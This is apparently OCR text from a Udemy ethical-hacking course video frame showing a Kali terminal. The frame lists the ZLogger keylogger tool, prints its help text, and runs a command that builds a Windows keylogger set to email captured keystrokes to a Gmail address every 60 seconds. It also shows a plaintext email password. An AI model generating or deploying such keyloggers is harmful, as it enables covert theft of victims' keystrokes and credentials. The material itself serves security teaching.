 Applications Places Terminator Fri 14:15 1
root@kali: /opt/ZLogger
root@kali: /opt/ZLogger 136x34
ZSECURITY
root@kali:~# cd /opt/ZLogger/
root@kali:/opt/ZLogger# ls
install.sh  keylogger.py  python-2.7.14.msi  zlogger.py
root@kali:/opt/ZLogger# python zlogger.py --help
usage: zlogger.py [-h] [-i INTERVAL] [-w] [-l] [-e EMAIL] [-p PASSWORD] -o OUT
ZLogger v2.0
Optional Arguments:
  -h, --help            show this help message and exit
  -i INTERVAL, --interval INTERVAL
                        Time between reports in seconds.
  -w, --windows         Generate a Windows executable.
  -l, --linux           Generate a Linux executable.
Required Arguments:
  -e EMAIL, --email EMAIL
                        Email address to send reports to.
  -p PASSWORD, --password PASSWORD
                        Password for the email address given in the -e
                        argument.
  -o OUT, --out OUT     Output file name.
root@kali:/opt/ZLogger# python zlogger.py -i 60 -w -e jhnwck70@gmail.com -p abc12abc12 -o keylogger
Udemy